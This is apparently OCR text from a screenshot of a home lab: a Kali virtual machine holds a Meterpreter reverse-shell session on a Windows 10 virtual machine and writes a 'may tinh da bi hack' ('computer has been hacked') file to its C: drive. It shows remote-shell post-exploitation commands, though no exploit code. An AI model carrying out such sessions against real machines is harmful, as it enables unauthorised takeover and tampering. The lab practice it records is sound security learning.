 Windows 10-LTSB Mod 32-Bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows (C:)
hacker.txt - Notepad
File Edit Format View Help
"may tinh da bi hack"
12:56:27 AM
3/23/2024
Right Ctrl
Kali 2020.1b 32-Bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
roo... roo... 12:56 AM 67%
root@kali-i386: ~
File Actions Edit View Help
[*] Meterpreter session 2 opened (10.0.0.102:4444 → 10.0.0.101:49730) at 2024-03
-23 00:40:28 +0700
meterpreter > cd ../
meterpreter > pwd
C:\Windows
meterpreter > cd ../
meterpreter > pwd
C:\
meterpreter > mkdir Linh
Creating directory: Linh
meterpreter > shell
Process 3232 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\>echo"may tinh da bi hack" > hacker.txt
echo"may tinh da bi hack" > hacker.txt
'echo"may tinh da bi hack"' is not recognized as an internal or external command,
operable program or batch file.
C:\>^C
Terminate channel 1? [y/N] N
C:\>echo "may tinh da bi hack"
echo "may tinh da bi hack"
"may tinh da bi hack"
C:\>echo "may tinh da bi hack" > hacker.txt
echo "may tinh da bi hack" > hacker.txt
C:\>
Right Ctrl
ENG
12:56 AM
3/23/2024